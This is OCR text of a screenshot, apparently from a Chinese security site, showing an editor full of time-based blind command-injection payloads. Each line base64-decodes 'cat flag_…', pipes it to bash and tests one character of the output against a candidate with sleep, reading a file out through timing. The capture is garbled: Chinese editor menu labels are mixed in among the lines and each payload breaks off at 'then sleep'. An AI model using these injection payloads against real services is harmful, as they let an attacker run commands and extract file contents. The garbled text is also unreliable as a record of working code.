 142
143 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 't' ];then sleep
144
145 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'u' ];then sleep
146
147 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'v' ];then sleep
148
149 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'w' ];then sleep
150
151 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'x' ];then sleep
152
153 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'y' ];then sleep
154
155 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = 'z' ];then sleep
156
157 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = '{' ];then sleep
158
159 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = '|' ];then sleep
160
161 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c38) = '}' ];then sleep
162
163 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '~' ];then sleep
164
165 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = ' ' ];then sleep
166
167 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '!' ];then sleep
168
169 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '"' ];then sleep
170
171 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '#' ];then sleep
172
173 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '$' ];then sleep
174
175 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '%' ];then sleep
176
177 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '&' ];then sleep
178
179 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = ''' ];then sleep
标记
180
查找 替换 文件查找 工程中查找 标记
181 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '(' ];then sleep
182
查找目标(F) : c38 全部标记
183 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = ')' ];then sleep
184
清除
185 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '*' ];then sleep
标记所在行(M)
186
选取范围内(I) 复制标记文本
清除上次标记
187 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = '+' ];then sleep
反向查找 取消
188
全词匹配(W)
189 cmd=if [ $(echo Y2F0IGZsYWdfMTI2NDQzMTI=|base64 -d|bash|cut -c39) = ',' ];then sleep
匹配大小写(C)
190
CN-SEC | 中文网